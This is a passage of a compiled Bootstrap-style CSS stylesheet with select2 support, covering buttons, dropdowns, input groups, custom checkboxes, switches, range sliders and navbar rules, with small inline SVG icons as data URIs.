    .btn-outline-indigo:not(:disabled):not(.disabled):active:focus, .btn-outline-indigo:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-indigo.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(45, 21, 130, 0.5); }

.btn-link {
  font-weight: 400;
  color: #377dff;
  text-decoration: none; }
  .btn-link:hover {
    color: #0052ea;
    text-decoration: none; }
  .btn-link:focus, .btn-link.focus {
    text-decoration: none;
    box-shadow: none; }
  .btn-link:disabled, .btn-link.disabled {
    color: #8c98a4;
    pointer-events: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.625rem; }

.btn-sm, .btn-group-sm > .btn {
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }

.btn-block {
  display: block;
  width: 100%; }
  .btn-block + .btn-block {
    margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  transition: opacity 0.15s linear; }
  @media (prefers-reduced-motion: reduce) {
    .fade {
      transition: none; } }
  .fade:not(.show) {
    opacity: 0; }

.collapse:not(.show) {
  display: none; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease; }
  @media (prefers-reduced-motion: reduce) {
    .collapsing {
      transition: none; } }

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative; }

.dropdown-toggle {
  white-space: nowrap; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 8.4375rem;
  padding: 1rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #1e2022;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 0 solid rgba(0, 0, 0, 0.15);
  border-radius: 0.3125rem; }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0; }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto; } }

@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0; }
  .dropdown-menu-md-right {
    right: 0;
    left: auto; } }

@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0; }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto; } }

@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0; }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto; } }

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem; }

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem; }

.dropright .dropdown-toggle::after {
  vertical-align: 0; }

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem; }

.dropleft .dropdown-toggle::before {
  vertical-align: 0; }

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto; }

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e7eaf3; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.375rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #77838f;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0; }
  .dropdown-item:hover, .dropdown-item:focus {
    color: #1e2022;
    text-decoration: none;
    background-color: transparent; }
  .dropdown-item.active, .dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: transparent; }
  .dropdown-item.disabled, .dropdown-item:disabled {
    color: #8c98a4;
    pointer-events: none;
    background-color: transparent; }

.dropdown-menu.show {
  display: block; }

.dropdown-header {
  display: block;
  padding: 1rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #8c98a4;
  white-space: nowrap; }

.dropdown-item-text {
  display: block;
  padding: 0.375rem 1.5rem;
  color: #77838f; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    flex: 1 1 auto; }
    .btn-group > .btn:hover,
    .btn-group-vertical > .btn:hover {
      z-index: 1; }
    .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > .btn.active {
      z-index: 1; }

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start; }
  .btn-toolbar .input-group {
    width: auto; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px; }

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }
  .dropdown-toggle-split::after,
  .dropup .dropdown-toggle-split::after,
  .dropright .dropdown-toggle-split::after {
    margin-left: 0; }
  .dropleft .dropdown-toggle-split::before {
    margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.84375rem;
  padding-left: 0.84375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.84375rem;
  padding-left: 0.84375rem; }

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center; }
  .btn-group-vertical > .btn,
  .btn-group-vertical > .btn-group {
    width: 100%; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) {
    margin-top: -1px; }
  .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
  .btn-group-vertical > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0; }
  .btn-group-toggle > .btn input[type="radio"],
  .btn-group-toggle > .btn input[type="checkbox"],
  .btn-group-toggle > .btn-group > .btn input[type="radio"],
  .btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none; }

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%; }
  .input-group > .form-control,
  .input-group > .form-control-plaintext,
  .input-group > .custom-select,
  .input-group > select,
  .select2.select2-container .input-group > .select2-selection--single,
  .select2.select2-container .input-group > .select2-selection--multiple,
  .input-group > .custom-file {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }
    .input-group > .form-control + .form-control,
    .input-group > .form-control + .custom-select,
    .input-group > .form-control + select,
    .select2.select2-container .input-group > .form-control + .select2-selection--single,
    .select2.select2-container .input-group > .form-control + .select2-selection--multiple,
    .input-group > .form-control + .custom-file,
    .input-group > .form-control-plaintext + .form-control,
    .input-group > .form-control-plaintext + .custom-select,
    .input-group > .form-control-plaintext + select,
    .select2.select2-container .input-group > .form-control-plaintext + .select2-selection--single,
    .select2.select2-container .input-group > .form-control-plaintext + .select2-selection--multiple,
    .input-group > .form-control-plaintext + .custom-file,
    .input-group > .custom-select + .form-control,
    .input-group > select + .form-control,
    .select2.select2-container .input-group > .select2-selection--single + .form-control,
    .select2.select2-container .input-group > .select2-selection--multiple + .form-control,
    .input-group > .custom-select + .custom-select,
    .input-group > select + .custom-select,
    .select2.select2-container .input-group > .select2-selection--single + .custom-select,
    .select2.select2-container .input-group > .select2-selection--multiple + .custom-select,
    .input-group > .custom-select + select,
    .input-group > select + select,
    .select2.select2-container .input-group > .select2-selection--single + select,
    .select2.select2-container .input-group > .select2-selection--multiple + select,
    .select2.select2-container .input-group > .custom-select + .select2-selection--single,
    .select2.select2-container .input-group > select + .select2-selection--single,
    .select2.select2-container .input-group > .select2-selection--single + .select2-selection--single,
    .select2.select2-container .input-group > .select2-selection--multiple + .select2-selection--single,
    .select2.select2-container .input-group > .custom-select + .select2-selection--multiple,
    .select2.select2-container .input-group > select + .select2-selection--multiple,
    .select2.select2-container .input-group > .select2-selection--single + .select2-selection--multiple,
    .select2.select2-container .input-group > .select2-selection--multiple + .select2-selection--multiple,
    .input-group > .custom-select + .custom-file,
    .input-group > select + .custom-file,
    .select2.select2-container .input-group > .select2-selection--single + .custom-file,
    .select2.select2-container .input-group > .select2-selection--multiple + .custom-file,
    .input-group > .custom-file + .form-control,
    .input-group > .custom-file + .custom-select,
    .input-group > .custom-file + select,
    .select2.select2-container .input-group > .custom-file + .select2-selection--single,
    .select2.select2-container .input-group > .custom-file + .select2-selection--multiple,
    .input-group > .custom-file + .custom-file {
      margin-left: -1px; }
  .input-group > .form-control:focus,
  .input-group > .custom-select:focus,
  .input-group > select:focus,
  .select2.select2-container .input-group > .select2-selection--single:focus,
  .select2.select2-container .input-group > .select2-selection--multiple:focus,
  .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
    z-index: 3; }
  .input-group > .custom-file .custom-file-input:focus {
    z-index: 4; }
  .input-group > .form-control:not(:last-child),
  .input-group > .custom-select:not(:last-child),
  .input-group > select:not(:last-child),
  .select2.select2-container .input-group > .select2-selection--single:not(:last-child),
  .select2.select2-container .input-group > .select2-selection--multiple:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .input-group > .form-control:not(:first-child),
  .input-group > .custom-select:not(:first-child),
  .input-group > select:not(:first-child),
  .select2.select2-container .input-group > .select2-selection--single:not(:first-child),
  .select2.select2-container .input-group > .select2-selection--multiple:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .input-group > .custom-file {
    display: flex;
    align-items: center; }
    .input-group > .custom-file:not(:last-child) .custom-file-label,
    .input-group > .custom-file:not(:last-child) .custom-file-label::after {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .input-group > .custom-file:not(:first-child) .custom-file-label {
      border-top-left-radius: 0;
      border-bottom-left-radius: 0; }

.input-group-prepend,
.input-group-append {
  display: flex; }
  .input-group-prepend .btn,
  .input-group-append .btn {
    position: relative;
    z-index: 2; }
    .input-group-prepend .btn:focus,
    .input-group-append .btn:focus {
      z-index: 3; }
  .input-group-prepend .btn + .btn,
  .input-group-prepend .btn + .input-group-text,
  .input-group-prepend .input-group-text + .input-group-text,
  .input-group-prepend .input-group-text + .btn,
  .input-group-append .btn + .btn,
  .input-group-append .btn + .input-group-text,
  .input-group-append .input-group-text + .input-group-text,
  .input-group-append .input-group-text + .btn {
    margin-left: -1px; }

.input-group-prepend {
  margin-right: -1px; }

.input-group-append {
  margin-left: -1px; }

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.75rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #8c98a4;
  text-align: center;
  white-space: nowrap;
  background-color: #fff;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem; }
  .input-group-text input[type="radio"],
  .input-group-text input[type="checkbox"] {
    margin-top: 0; }

.input-group-lg > .form-control:not(textarea), .hero-subscribe-2 .input-group > .form-control:not(textarea),
.input-group-lg > .custom-select,
.hero-subscribe-2 .input-group > .custom-select,
.input-group-lg > select,
.hero-subscribe-2 .input-group > select,
.select2.select2-container .input-group-lg > .select2-selection--single,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--single,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--single,
.select2.select2-container .input-group-lg > .select2-selection--multiple,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--multiple,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--multiple {
  height: calc(1.5em + 2.25rem + 2px); }

.input-group-lg > .form-control, .hero-subscribe-2 .input-group > .form-control,
.input-group-lg > .custom-select,
.hero-subscribe-2 .input-group > .custom-select,
.input-group-lg > select,
.hero-subscribe-2 .input-group > select,
.select2.select2-container .input-group-lg > .select2-selection--single,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--single,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--single,
.select2.select2-container .input-group-lg > .select2-selection--multiple,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--multiple,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--multiple,
.input-group-lg > .input-group-prepend > .input-group-text,
.hero-subscribe-2 .input-group > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.hero-subscribe-2 .input-group > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.hero-subscribe-2 .input-group > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn,
.hero-subscribe-2 .input-group > .input-group-append > .btn {
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.625rem; }

.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select,
.input-group-sm > select,
.select2.select2-container .input-group-sm > .select2-selection--single,
.select2.select2-container .input-group-sm > .select2-selection--multiple {
  height: calc(1.5em + 1.25rem + 2px); }

.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > select,
.select2.select2-container .input-group-sm > .select2-selection--single,
.select2.select2-container .input-group-sm > .select2-selection--multiple,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }


.input-group-lg > .custom-select,
.hero-subscribe-2 .input-group > .custom-select,
.input-group-lg > select,
.hero-subscribe-2 .input-group > select,
.select2.select2-container .input-group-lg > .select2-selection--single,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--single,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--single,
.select2.select2-container .input-group-lg > .select2-selection--multiple,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--multiple,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--multiple,
.input-group-sm > .custom-select,
.input-group-sm > select,
.select2.select2-container .input-group-sm > .select2-selection--single,
.select2.select2-container .input-group-sm > .select2-selection--multiple {
  padding-right: 2rem; }

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem; }

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem; }

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0; }
  .custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    border-color: #377dff;
    background-color: #377dff; }
  .custom-control-input:focus ~ .custom-control-label::before {
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
    border-color: #d5dae2; }
  .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
    color: #fff;
    background-color: #eaf1ff;
    border-color: #eaf1ff; }
  .custom-control-input:disabled ~ .custom-control-label {
    color: #8c98a4; }
    .custom-control-input:disabled ~ .custom-control-label::before {
      background-color: #f8fafd; }

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top; }
  .custom-control-label::before {
    position: absolute;
    top: 0.25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    content: "";
    background-color: #fff;
    border: #97a4af solid 1px; }
  .custom-control-label::after {
    position: absolute;
    top: 0.25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    content: "";
    background: no-repeat 50% / 50% 50%; }

.custom-checkbox .custom-control-label::before {
  border-radius: 0.3125rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #377dff;
  background-color: #377dff; }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(55, 125, 255, 0.5); }

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(55, 125, 255, 0.5); }

.custom-radio .custom-control-label::before {
  border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e"); }

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(55, 125, 255, 0.5); }

.custom-switch {
  padding-left: 3rem; }
  .custom-switch .custom-control-label::before {
    left: -3rem;
    width: 2.5rem;
    pointer-events: all;
    border-radius: 0.5rem; }
  .custom-switch .custom-control-label::after {
    top: calc(0.25rem + 2px);
    left: calc(-3rem + 2px);
    width: calc(1rem - 4px);
    height: calc(1rem - 4px);
    background-color: #97a4af;
    border-radius: 0.5rem;
    transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .custom-switch .custom-control-label::after {
        transition: none; } }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    background-color: #fff;
    transform: translateX(1.5rem); }
  .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(55, 125, 255, 0.5); }

.custom-select, select, .select2.select2-container .select2-selection--single, .select2.select2-container .select2-selection--multiple {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 2rem 0.75rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #1e2022;
  vertical-align: middle;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px;
  background-color: #fff;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem;
  appearance: none; }
  .custom-select:focus, select:focus, .select2.select2-container .select2-selection--single:focus, .select2.select2-container .select2-selection--multiple:focus {
    border-color: rgba(55, 125, 255, 0.5);
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
    .custom-select:focus::-ms-value, select:focus::-ms-value, .select2.select2-container .select2-selection--single:focus::-ms-value, .select2.select2-container .select2-selection--multiple:focus::-ms-value {
      color: #1e2022;
      background-color: #fff; }
  .custom-select[multiple], select[multiple], .select2.select2-container .select2-selection--single[multiple], .select2.select2-container .select2-selection--multiple[multiple], .custom-select[size]:not([size="1"]), select[size]:not([size="1"]), .select2.select2-container .select2-selection--single[size]:not([size="1"]), .select2.select2-container .select2-selection--multiple[size]:not([size="1"]) {
    height: auto;
    padding-right: 1rem;
    background-image: none; }
  .custom-select:disabled, select:disabled, .select2.select2-container .select2-selection--single:disabled, .select2.select2-container .select2-selection--multiple:disabled {
    color: #8c98a4;
    background-color: #f8fafd; }
  .custom-select::-ms-expand, select::-ms-expand, .select2.select2-container .select2-selection--single::-ms-expand, .select2.select2-container .select2-selection--multiple::-ms-expand {
    display: none; }

.custom-select-sm {
  height: calc(1.5em + 1.25rem + 2px);
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
  padding-left: 1.125rem;
  font-size: 0.875rem; }

.custom-select-lg {
  height: calc(1.5em + 2.25rem + 2px);
  padding-top: 1.125rem;
  padding-bottom: 1.125rem;
  padding-left: 1.125rem;
  font-size: 1.25rem; }

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  margin-bottom: 0; }

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  margin: 0;
  opacity: 0; }
  .custom-file-input:focus ~ .custom-file-label {
    border-color: #d5dae2;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .custom-file-input:disabled ~ .custom-file-label {
    background-color: #f8fafd; }
  .custom-file-input:lang(en) ~ .custom-file-label::after {
    content: "Browse"; }
  .custom-file-input ~ .custom-file-label[data-browse]::after {
    content: attr(data-browse); }

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #8c98a4;
  background-color: #fff;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem; }
  .custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: calc(1.5em + 1.5rem);
    padding: 0.75rem 1rem;
    line-height: 1.5;
    color: #8c98a4;
    content: "Browse";
    background-color: #fff;
    border-left: inherit;
    border-radius: 0 0.3125rem 0.3125rem 0; }

.custom-range {
  width: 100%;
  height: calc(1rem + 0.4rem);
  padding: 0;
  background-color: transparent;
  appearance: none; }
  .custom-range:focus {
    outline: none; }
    .custom-range:focus::-webkit-slider-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
    .custom-range:focus::-moz-range-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
    .custom-range:focus::-ms-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .custom-range::-moz-focus-outer {
    border: 0; }
  .custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #377dff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-webkit-slider-thumb {
        transition: none; } }
    .custom-range::-webkit-slider-thumb:active {
      background-color: #eaf1ff; }
  .custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #e7eaf3;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #377dff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-moz-range-thumb {
        transition: none; } }
    .custom-range::-moz-range-thumb:active {
      background-color: #eaf1ff; }
  .custom-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #e7eaf3;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: 0.2rem;
    margin-left: 0.2rem;
    background-color: #377dff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-ms-thumb {
        transition: none; } }
    .custom-range::-ms-thumb:active {
      background-color: #eaf1ff; }
  .custom-range::-ms-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: 0.5rem; }
  .custom-range::-ms-fill-lower {
    background-color: #e7eaf3;
    border-radius: 1rem; }
  .custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #e7eaf3;
    border-radius: 1rem; }
  .custom-range:disabled::-webkit-slider-thumb {
    background-color: #97a4af; }
  .custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default; }
  .custom-range:disabled::-moz-range-thumb {
    background-color: #97a4af; }
  .custom-range:disabled::-moz-range-track {
    cursor: default; }
  .custom-range:disabled::-ms-thumb {
    background-color: #97a4af; }

.custom-control-label::before,
.custom-file-label, .custom-select, select, .select2.select2-container .select2-selection--single, .select2.select2-container .select2-selection--multiple {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .custom-control-label::before,
    .custom-file-label, .custom-select, select, .select2.select2-container .select2-selection--single, .select2.select2-container .select2-selection--multiple {
      transition: none; } }

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: block;
  padding: 0.5rem 1rem; }
  .nav-link:hover, .nav-link:focus {
    text-decoration: none; }
  .nav-link.disabled {
    color: #8c98a4;
    pointer-events: none;
    cursor: default; }

.nav-tabs {
  border-bottom: 1px solid #e7eaf3; }
  .nav-tabs .nav-item {
    margin-bottom: -1px; }
  .nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
    .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
      border-color: #f8fafd #f8fafd #e7eaf3; }
    .nav-tabs .nav-link.disabled {
      color: #8c98a4;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active,
  .nav-tabs .nav-item.show .nav-link {
    color: #77838f;
    background-color: #fff;
    border-color: #e7eaf3 #e7eaf3 #fff; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav-pills .nav-link {
  border-radius: 0.3125rem; }

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #377dff; }

.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center; }

.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center; }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem; }
  .navbar > .container,
  .navbar > .container-fluid {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between; }

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0; }
  .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem; }

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center; }

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.3125rem; }
  .navbar-toggler:hover, .navbar-toggler:focus {
    text-decoration: none; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%; }

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-sm .navbar-nav {
      flex-direction: row; }
      .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-sm > .container,
    .navbar-expand-sm > .container-fluid {
      flex-wrap: nowrap; }
